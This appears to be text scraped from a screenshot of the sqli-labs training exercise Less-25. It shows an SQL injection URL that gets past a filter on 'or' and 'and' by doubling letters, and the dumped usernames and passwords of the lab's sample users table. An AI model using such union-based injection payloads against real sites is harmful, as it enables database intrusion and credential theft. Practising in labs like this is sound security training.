 Less-25 Trick with OR & AND
192.168.31.126:8080/sqli-labs/Less-25/?id=-2' union select 1,2,group_concat(passwoorrd,id,username) from users --+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:Dumb1Dumb,I-kill-
you2Angelina,p@ssword3Dummy,crappy4secure,stupidity5stupid,genious6superman,mob!le7batman,1111118admin,admin19admin1,admin210admin2,admin311admin3,dumbo12dhakkan,admin414admin4,12345615admin',12345616admin'#
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -2' union select 1,2,group_concat(password,id,username) from users --
激活 Windows
转到“设置”以激活 Windows。